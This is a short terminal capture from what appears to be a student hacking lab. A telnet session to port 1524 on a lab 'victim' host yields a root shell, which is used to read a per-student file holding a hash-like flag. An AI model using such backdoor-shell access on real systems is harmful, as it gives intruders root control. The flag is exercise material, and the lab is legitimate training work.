 root@victim:~# telnet 192.168.1.2 1524
Trying 192.168.1.2...
Connected to 192.168.1.2.
Escape character is '^]'.
root@victim:/# cat /root/filetoview.txt
cat /root/filetoview.txt
# Filename: filetoview.txt
#
# Description: This is a pre-created file for each student (victim) container

# This file is modified when container is created
# The string below will be replaced with a keyed hash
My string is: 5d9ec5d491226bd4fdb0b3575c2874bf
root@victim:/#